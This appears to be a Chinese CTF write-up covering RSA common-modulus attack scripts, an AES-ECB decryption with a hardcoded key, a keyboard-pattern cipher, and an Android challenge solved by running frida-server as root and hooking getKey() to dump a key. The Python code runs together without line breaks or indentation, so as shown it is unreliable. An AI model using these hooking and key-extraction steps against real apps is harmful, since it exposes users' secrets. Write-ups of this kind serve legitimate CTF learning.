
Aftermath
套脚本
from Crypto.Util.number import *
from gmpy2 import gmpy2n = 80722936701364382749961243326484006977187702986017980842794443374132452156776306032868217795522046975068822236770836452911408536092460646410756678157902792329645719935468879960944028782788489463895870961967670931567205550383999951787250211085264314795753745003815839218062934564501884684565508432346164094171
e1 = 3
flag1 = 77027474990431732719325428265107176934045610651944725251406683442684093440239073195437770144166442593914418380343458827052860752131667771506129334676070396374008929588455988149871039697387983766750148969695215583137356681988572655848921827794639096404716760310059622671470680330144220097050812716421370445797
e2 = 7
flag2 = 13491956530007991248882899018888359080930858500993821006822695375714947537976202424265808646466853291165511243721829370428583392329886743499827454177786585477285598196204906977043127274613692623229137936467994670727274820568522666762615055848367486507714640497446688083840123758417442971555904294548595887600
def rsa_gong_N_def(e1, e2, c1, c2, n):e1, e2, c1, c2, n = int(e1), int(e2), int(c1), int(c2), int(n)s = gmpy2.gcdext(e1, e2) t = s[1]z = s[2]if t < 0: t = - tc1 = gmpy2.invert(c1, n) elif z < 0:z = -zc2 = gmpy2.invert(c2, n)m = (pow(c1, t, n) * pow(c2, z, n)) % n return mresult = rsa_gong_N_def(e1, e2, flag1, flag2, n)
print(long_to_bytes(result))
看懂了就来拿flag吧
flag直接摆出来了

脚本跑不出来了吧

网络检索关键词 RSA 共模攻击 公钥相乘,找到参考文献
参考文献:[SWPUCTF 2021 新生赛]crypto(1~9)详细解题思路集外代软件安装,拓展安装,库函数安装_[swpuctf 2021 新生赛]crypto1-CSDN博客
n= 16282992590526808657350657123769110323293742472515808696156540766049532922340638986423163288656942484229334024198335416611687418341772216996129634991032127943095069143600315325916614910606100091970611448259491799589221889445348698100959509165262891180065554743420149168801638644589921791426690475846945077068114953844817073866258377206796158690941199907230130273657375727245023893672164113928189304228859412794067127721813637080447782673535996272223836127807775157150041664783263093604946744032762535394974814371771505843653571711445892969781888188805943142126747365056482511805191315474848971218180999336497135314654469910566730389765499603897685968204361422568601724914800686608628299192714352963744010136960423806304763245890692476493455775025753944860040020178234660999290356849442926396627701588938894161779071628447041006556793933320976506046066961014953196791133933438500843139378274786265308568167479880984705152809744111382599071097574636570516674122980589207824718402382459624138317432883921371298272851693734695823787102433937406420318428888224246291987404818042038201886113203158444083427668636941
c1= 15508846802476602732219982269293312372397631462289816533805702700260237855119470146237752798828431803179124957728439730580289236458563016332461725094295883030444173189424666004498359269921250956676320570006883951982237098373954348825003467019876101438948387668628518937831820206221522881150831840296199498447304138839838135264071071817072965792514115711621435317078108239744829134467948386247696344881838815422262901903767893118533887779588425725845820071451782420200868341564360095012698956683395031351656817392008005928265838760875070634021907630535014959579709368637536268853337028760833769278841040734409299575870823873616769863828516877971432999417800417684146077045836940988096634144368727546539602310924702126212020003620219218637652874119299016382481718659448722433296761241365473608283436835986184098161365747699791248301452334044327014782249692551362625130537300221641910570569803981153117200694806974917501061411963827755822672178568783269357196133308719688843211664095412087717861154226475203597889635926903753481174280305996204091501578865951177135086807765873529089048911740160698421289371229606
c2= 7038544062804420883340530319534054090343999593726615071597649914714397773106261660516938820194721330117082799104642674913839235601210294807255855747823709326405317366422536981850436536877639492293904186333547681934006229055311359852552059601531864585759120757265084674695094298158389804437120173997679271166467086009884419942249925895393890707373985126949313101489352481737754459985522998334847972008827503987883850638250024631354158979424169551575287515128697843093987592614974905262077415255065744686115142126350167970451060399517705823298929164793769442986603707135790651560436497661713972277808036463771768932747376668116480068277125579165831615220097562066809632099809702980365194257899499384219864311379004681733844738981954144617140038448109869114888325128710654235506628539192955240723379334422880368605005772426413018696218105733457019400100498450734710865067764542737004071080719589912326985050985424145053072697267879019954400205613591419766583673115931337146967400159040252514654983240188915104134405655336152730443436887872604467679522955837013574944135975481174502094839012368918547420588186051
e1e2= 59653
import libnum
import gmpy2
def rsa_gong_N_def(e1,e2,c1,c2,n): #共模攻击函数e1, e2, c1, c2, n=int(e1),int(e2),int(c1),int(c2),int(n)print("e1,e2:",e1,e2)s = gmpy2.gcdext(e1, e2)print("mpz:",s)s1 = s[1]s2 = s[2]if s1 < 0:s1 = - s1c1 = gmpy2.invert(c1, n)elif s2 < 0:s2 = - s2c2 = gmpy2.invert(c2, n)m = (pow(c1,s1,n) * pow(c2 ,s2 ,n)) % nreturn int(m)
def de(c, e, n): #因为此时的m不是真正的m,而是m^k,所以对m^k进行爆破k = 0while k<1000: #指定k小于1000mk = c + n*kflag, true1 = gmpy2.iroot(mk, e) #返回的第一个数值为开方数,第二个数值为布尔型,可整除为true,可自行测试if True == true1:# print(libnum.n2s(int(flag)))return flagk += 1
for e1 in range(2,e1e2):if e1e2%e1==0: #爆破可整除的ee2=e1e2//e1c=rsa_gong_N_def(e1, e2, c1, c2, n)e=gmpy2.gcd(e1,e2)m1=de(c, e, n)if m1: #指定输出m1print(libnum.n2s(int(m1)))
完全感觉Dreamer
cyber chief 解密


Take what you want
键盘字母绘图加密

Bury the Light
解密脚本:
from Crypto.Cipher import AES
from Crypto.Util.number import long_to_bytes
from Crypto.Util.Padding import unpad
key_int = 268498734989386806140712175125788827088
key_bytes = long_to_bytes(key_int)
encrypted_data = b'g\xf6\xc8\x1d\x1ap\xb9\xefd\xcc\xf0t\xe8/O\x7f\x89\xa3l \x8bR[\x91\xddd\x11\x98tA\x12\xcc\xa5Jl\x08\xd7\x87\xa2M\x1c\xe46rm\x16\x9b('
cipher = AES.new(key_bytes, AES.MODE_ECB)
try:decrypted_data = unpad(cipher.decrypt(encrypted_data), 16)print("Decrypted flag:", decrypted_data.decode())
except ValueError as e:print("Error in decryption or padding:", str(e))
Mobile
TryUrFrida
获取包名
aapt dump badging TryUrFrida.apk
launchable-activity: name='com.example.mobile5.MainActivity' label='' icon=''
com.example.mobile5.MainActivity
com.example.mobile5这个便是我们要的
运行frida server
adb.exe connect 127.0.0.1:16384
adb shell
su
cd /data/local/tmp
chmod 777 frida-server-16.5.6-android-x86_64
./frida-server-16.5.6-android-x86_64
jadx分析源程序

这里是主加密程序,很简单的一个异或,我们可以想办法得到key,也就是hook getKey()函数,让它把key输出
编写hook程序
Java.perform(function() { //初始化java环境var MainActivity = Java.use("com.example.mobile5.MainActivity"); // 找到 MainActivity 类MainActivity.getKey.implementation = function() { // Hook getKey() 方法,implementation就是用来hook的var key = this.getKey(); // 调用原始的 getKey() 方法以获取实际的返回值console.log("[*] getKey() returned: ", key); // 直接打印原始密钥return key; // 返回原始密钥}
});启动frida
frida -U -f com.example.mobile5 -l test.js
在应用界面输入一个符合长度的flag,然后confirm就可以输出key了

解密
